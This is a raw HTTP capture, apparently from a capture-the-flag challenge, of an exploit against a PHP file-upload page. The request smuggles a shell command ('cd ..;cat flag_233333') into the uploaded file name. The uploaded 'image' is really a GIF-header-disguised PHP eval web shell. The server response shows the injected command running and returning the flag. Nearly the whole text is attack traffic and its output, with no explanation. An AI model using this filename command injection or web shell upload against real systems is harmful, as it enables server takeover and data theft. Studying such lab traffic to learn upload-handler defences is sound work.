 POST /upllloadddd.php HTTP/1.1
Host: b3511bf0-c8c4-451e-a710-c98d69f2c0b4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://b3511bf0-c8c4-451e-a710-c98d69f2c0b4.node3.buuoj.cn/templates/upload.html
Content-Type: multipart/form-data;
boundary=---------------------------472251714559762256633138902
Content-Length: 388
Connection: close
Cookie: PHPSESSID=20olhpi0gttqakuguhgajrj997
Upgrade-Insecure-Requests: 1
-----------------------------472251714559762256633138902
Content-Disposition: form-data; name="file"; filename="kk.jpg ; cd ..;cat flag_233333"
Content-Type: image/png
GIF89a
<?php eval($_POST[ch4ser]); ?>
-----------------------------472251714559762256633138902
Content-Disposition: form-data; name="submit"
Submit
-----------------------------472251714559762256633138902--
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 18 Jan 2020 14:42:41 GMT
Content-Type: text/html
Content-Length: 215
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />kk.jpg ; cd ..;cat
flag_233333ZmxhZ3s5ZGM3Y2NiZS1kZTA1LTRmOTAtOTdmYi1
mYjJjNGY5MzYyYzJ9Cg==<img
src='data:image/png;base64,ZmxhZ3s5ZGM3Y2NiZS1kZTA
1LTRmOTAtOTdmYi1mYjJjNGY5MzYyYzJ9Cg=='></img>